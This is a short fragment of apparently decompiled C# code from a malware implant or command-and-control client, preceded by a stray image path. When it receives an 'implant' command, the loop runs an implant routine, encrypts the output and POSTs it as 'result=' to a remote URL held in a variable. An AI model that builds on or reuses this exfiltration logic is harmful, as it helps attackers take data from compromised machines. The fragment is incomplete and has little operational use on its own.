 47 if (!(a == "implant"))
48 {
49 if (a == "quit")
50 {
51 flag = true;
52 }
53 }
54 else
55 {
56 string text2 = Program.Implant("");
57 if (!string.IsNullOrEmpty(text2))
58 {
59 string str3 = Program.Encryptor(text2);
60 string data2 = "result=" + str3;
61 Program.PostIt(url3, data2);
62 }
63 }
64 }